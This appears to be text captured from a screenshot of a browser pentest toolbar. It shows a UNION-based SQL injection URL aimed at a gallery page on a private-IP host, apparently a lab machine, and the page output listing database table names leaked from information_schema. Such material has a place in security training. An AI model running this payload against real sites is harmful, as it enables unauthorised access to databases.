 192.168.8.134/gallery/gallery.php?id=1 UNION select 1,2,table_name,4,5,6 FROM information_schema.ta
Search
Most Visited Getting Started
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.8.134/gallery/gallery.php?id=1 UNION select 1,2,table_name,4,5,6 FROM information_schema.tables
Split URL
Execute
Enable Post data Enable Referrer
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 21
ROUTINES
New picture
for new book
2 Photo Shoot 3 21
time_zone_transition_type
New picture
for new book
2 Photo Shoot 3 21
columns_priv
New picture
for new book
2 Photo Shoot 3 21
SCHEMA_PRIVILEGES
New picture
for new book
2 Photo Shoot 3 21
func
New picture
for new book
2 Photo Shoot 3 21
TABLES